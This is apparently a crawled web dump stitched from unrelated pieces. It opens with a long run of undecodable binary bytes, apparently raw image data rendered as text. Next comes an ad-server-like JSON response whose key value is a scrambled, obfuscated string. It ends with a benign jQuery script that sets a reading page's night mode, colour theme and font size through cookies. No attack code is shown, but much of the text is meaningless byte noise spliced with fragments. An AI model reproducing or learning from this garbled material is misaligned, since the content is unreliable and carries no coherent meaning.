��Z �@bM�'�Z�?�ЊV![amx�T��w	�D�@�v!fq2�[�J�%��8	ȡ�X �<�����>D�6�ED`b�hF��D���8��A�p�c�`�P�ͽ�s�5��jLR�6.0Hl��S��Ha^� �)��S���jR�B*ѿ#@b��Z�.���iAP�*젋_ACrp�~!�44�v����x�<�R8�R���I� ��� @���T�(AF� �ЂSd�9#
7ʹ3j��uHIG�*�p�L«T��DO0�C$�@�P�`�� Y(B��A����@�Hd�5�	H��)(`H_��p`铅��/#� ����R�j�S�Є @����Y��-�PU
G,bՊ� �+49EX�Tv%�P=�M�.m�$>uq��S��;W�r����@�O|��������!&f �1b1F�.�B ��j�*t������0�Ba�0��s�94 �����r9H!�f��})K�ߤ��gHAJQ�QH�EcI��ዏ���A�Ҏ�I��?H�Vi3�x�?j�DH�b����gl`�w�[6���D�cpRHG"��H!���2�p%�� B D� ^k���Z���y!� '"�DX<�0(��:ز���)�J��R-�"��	��� ���P�9>��"A[�E�B*���(h�N8�8�QY�"��g��#���^ �!�2�T�[֟,
�?�`F\UH����\yR��&wiə��՚��w�IM
��V\k��^ZE�Й&�ftX��2�j"aB]s`x�
��k�U�%�6O=�����4�`�Z*P���5�� �E0��1@Ѐ�DX�� �Lf"<�ȍ
�P�bHl�u���
�MF2���U�[L�q��$�m�(cQ6��:x�"(Ѕ(�M9�p��(ti��A o�H���t,G�P����v@�6&�C%�a	�Bմ�.G`��H��D���'��!�P�A[Cv�d�8����!��%��' ��$ʁO|���1��HȀ� "Q�H��2��8��0�`
�8�2��$*u������w_(���-���35B���I8��s�f���.P�?����@f����������W�U�Ƿ��x�j[�by�� X>�4���L/n� �]QA�Ȣ� G�)L�O�35� c�W$`�)���|�B�PEPa�lf���p��QUr��8Y����6|�{�댄����� ӌ`�2X�ژ��Ѡ�_�I������B��b7I
-P�1�{��
YZ�Q�ṛ8��K�@���jKl`�C��� 0�=(�JJ�H��l&`J���\���>��!
��:�i�*P��c),ӹ�3	�AP�J��/� �>� 	� 0���Htx����#�.h�(� 5\� ��"8�\hr ؁EA��J���s;�[��	� (��{�M���p��<(�3Ek�G��Z�84�8�B��`�R�Z�(A���Yş��<�
!C�Cs!S�<a��Oa��zC � ��X�M��еP�H6ߣ�z�����k�h�.�<@�(Wx�2 ��"+��[K&�)/�x�ױ p���vˆy�<B�i8�x���t���8a�#�#�_H��Zp��2h@�O�4(���*TX�l@�tX��P��# ]��*�
y@�;إ�8� A7�6)��v��\�`�,�9L� 4�2�p<�ǅdQ�hK����X s��\!
*������p�hD�s{".�+81��>�H C1��O��O� *�1�k����vX0(* �z�B�	��+؁+��3��QȀ�ȝX�u��,�D���� Q���*�(3��	V9�Xa��N��U��88��0*� M�E�N[�Ο�oa����k��B���
W(� �@��X��Y8�� ������J��8�����1�+�J+ �!�+��$���R-�� ���� ��@�*�t\�U(��˚��˚Ј�B(%8�
8��#7P
�Ćv���<j79�uІ�\ +0�$A���4�C�p�cP��I��(�f8P��o ��	&j�p�|�?�Y"X��%y,���
؃l�t�.y�����R
>ͣ� ��%(�~�E��G��;� T�����Q
d@�#uz#$
؉�vZ���` ,ټ˻�ˆ��J�E� ���X-LhU1t�p �l��Z�UhC��(����-� P�'c����3;Ap�` �a+�,��2G�Mo�K@a  3K�����A ���*x���Qp<�P �X���*HK�cPKHhH���S� �c@3�2�S ���p$# �V��@��r@ �ⅶ�ō݊hi���8��y�bh��X��X�Kr# 1��X���eP�  00�8�8  ��ʴ��4���R(ȀhPB���т  *"���ʲ�ZH�8  Qph�h�&h�Zk�̚�ȁ�H � ɜs��zX#i� Y7���B�պ�dC��M0a���R.c��k�
AP�䪚(��¾���m�H�v��1 b�����yQ��F��O(C�ht��2�Sb���x�������4�.� 9Q�u�/��u��Q˝!�L%At���H0����xj@Ruٔ�+0
(��o�>�U	�U�U1� Ѐ�1���K�� ��"�� �03��+P�@y�p�h�+;��)�oMa��M���rhYp �� !�1K���+�Oq��3���� �H���3�.9H�Dbߖ��k�A��ha����@h^Є����n�\W(�V��B����B�H!��;vOG�3Q��P�R��<>@��68��
� %@=���ASP�_ �q��J�	 �Z��0h��PhD��i�zЙ�P�� ���*2� @���WXQ�gx�#��&@Y�[Zˬ&@Q��!�X 8����\H`B�.�B�$���*��뭣�I@�,_�HQ�?����8���ˆs8�m�  �#� Q  ���H�.QХ5)@2�t��w���SvR
�Q/����=x8��1`�Y��K���#
4�>J��)_��it�Q,A� @�7���<���T��+� �Ci��j��  �	  � �6L�C���O����	� .�������90@@� 3��3@�ݑ`�Z�Q}V�.��b���(  ��v��N K=ȣ�˅���8� ЃF�L�p�v��& �!(
�نl@��_�Z䠱���2c��H@�pu�7~c@�������i��?����`�1��e�I@L� vp�w��F ���#��mJ�U0q$<+��hL����"X -  ��� 
� Аe�m��+���bx�U(?`�R�Q����[]h��pgh���Ӝ�P�6�Q�8�G0�d�o؆ix���$��/4HU(P�p�7�Hc �b�7eH�E�g��R�.d��p�%H	D���b�QX2`5����&3�,Aj��sH�>%ͱ�J1�Y:��4F�
��
���z����3��)�j+�9�)Ȃ,���_�(j����k��n�.�j�jp�  PCȅ�k��(� ��	X��k�P�u�J�#����9�;p nu2���&��r��b�Ip�# gg[�a�i��9�#A�ʾ� �/�mQhQLP�f��	 �X�o� +�/���R4�W ���q3�c#p3f%�#ࠐ%��xc#�!��6oy��4���p�3���4Ț`�wЁposg$J��v���o�t�k8Iȁ pF�(xi��)�^׀�#jЂ�o-� �%�H�|�"ȁx @��+�>Zۀ9��'�H@��4p�QY$ﰀ0UhQ��^͛8����q���˥�2�*���q��Q'�?(��8��<�g�J�GqІ��p� Dx��8(W(Q�x��рl���s��m�&3���f��ʆq����x�E@�l�;��I�#A�X�t����:M�`�t��d �X �@W1�0�K8�v�o�joX�L��L �v�&��CÔ�/��0�� u���r �P��' �v�XRV��'	O �\8'R�(�ƌ7r���#Ȑ ;

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1620gc.ncdxo6.com:8005/d/4948?t=0.8104514370500233
body_size: 1187
content:
{"key":"[\"6f\"goQo{=\"dfXY5F6LY5MdfM6f\"gsoQo=\"JF6^Y\"g}1K{nKK1@@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0sKQ1smFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}K@0p(m2(fROKm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}K@0p(m2(fROKm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/YJppo{nQmd^5SFQsQ}shm6(_g@onsK\\\/K00}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.libaye.com/static/ss_wap2/reader.js
body_size: 96
content:
function green(){
  if($.cookie('green') == 1){
    $('.container').css({'background':'#FFF8ED', 'color': '#000'});
    $.cookie('green', 0 , { expires: 365, path: '/' });
    $.cookie('night', 0 , { expires: 365, path: '/' });
  } else {
    $('.container').css({'background':'#DCECD2', 'color': '#000'});
    $.cookie('green', 1 , { expires: 365, path: '/' });
    $.cookie('night', 0 , { expires: 365, path: '/' });
  }
}

function night(){
  if($.cookie('night') == 1){
    $('.container').css({'background':'#FFF8ED', 'color': '#000'});
    $('#openClose').val('关灯');
    $.cookie('night', 0 , { expires: 365, path: '/' });
    $.cookie('green', 0 , { expires: 365, path: '/' });
  } else {
    $('#openClose').val('开灯');
    $('.container').css({'background':'#32373B', 'color': '#939393'});
    $.cookie('night', 1 , { expires: 365, path: '/' });
    $.cookie('green', 0 , { expires: 365, path: '/' });

  }
}

function changeSize(size) {
    if (size == 1) {
      $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '18px');
      $.cookie('fontsize', '18px' , { expires: 365, path: '/' });
  } else if (size == 2) {
      $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '16px');
      $.cookie('fontsize', '16px' , { expires: 365, path: '/' });
  } else if (size == 3) {
      $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '14px');
      $.cookie('fontsize', '14px' , { expires: 365, path: '/' });
  }
}

$(function() {
  if($.cookie('night') == 1){
    $('#openClose').val('开灯');
    $('.container').css({'background':'#32373B', 'color': '#939393'});
  } else if($.cookie('green') == 1) {
    $('.container').css({'background':'#DCECD2', 'color': '#000'});
  }

  if($.cookie('fontsize')) {
    $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', $.cookie('fontsize'));
  }

});